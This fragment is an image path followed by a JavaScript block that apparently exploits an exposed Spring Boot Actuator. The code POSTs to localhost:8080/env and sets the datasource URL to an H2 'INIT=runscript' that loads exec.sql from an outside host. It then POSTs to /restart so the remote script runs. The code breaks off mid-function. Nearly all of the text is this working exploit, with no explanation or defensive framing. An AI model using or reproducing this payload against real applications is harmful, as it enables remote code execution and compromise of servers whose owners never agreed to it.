 <script>
function execActuator() {
  var xhr = new XMLHttpRequest();
  xhr.addEventListener("readystatechange", function() {
    if(this.readyState === 4) {
      console.log(this.responseText);
    }
  });
  xhr.open("POST", "http://localhost:8080/env?spring.datasource.url=jdbc:h2:mem:testdb;INIT=runscript%20from%20'http://somerandomsite.bla:8081/exec.sql'");
  xhr.onprogress = function () {
    console.log('LOADING: ', xhr.status);
  };
  xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
  xhr.send(null);
  var res = new XMLHttpRequest();
  res.addEventListener("readystatechange", function() {
    if(this.readyState === 4) {
      console.log(this.responseText);
    }
  });
  res.open("POST", "http://localhost:8080/restart");
  res.onreadystatechange = function () {
    console.log('LOADING: ', res.status);
  };